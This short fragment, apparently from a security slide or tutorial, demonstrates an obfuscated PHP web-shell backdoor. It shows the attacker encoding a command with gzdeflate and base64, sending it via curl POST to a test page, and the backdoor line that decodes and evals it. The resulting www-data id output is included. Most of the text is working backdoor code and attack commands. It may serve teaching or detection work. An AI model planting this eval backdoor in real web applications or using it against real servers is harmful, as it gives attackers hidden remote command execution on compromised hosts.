base64_decode() + gzinflate() 
1. Encode (Attacker Client) 
$ php -r "echo base64_encode(gzdeflate('system("id")'));" 
K64sLknN1VDKTFHSBAA= 
2. Send (Attacker Client) 
$ curl -A- -vvv 127.0.0.1/test3.php -d 
"cmd=K64sLknN1VDKTFHSBAA=" 
3. Decode (PHP Backdoor) 
@eval(gzinflate(base64_decode($_POST[“cmd”]))); 
4. Output 
uid=33(www-data) gid=33(www-data) groups=33(www-data) 
 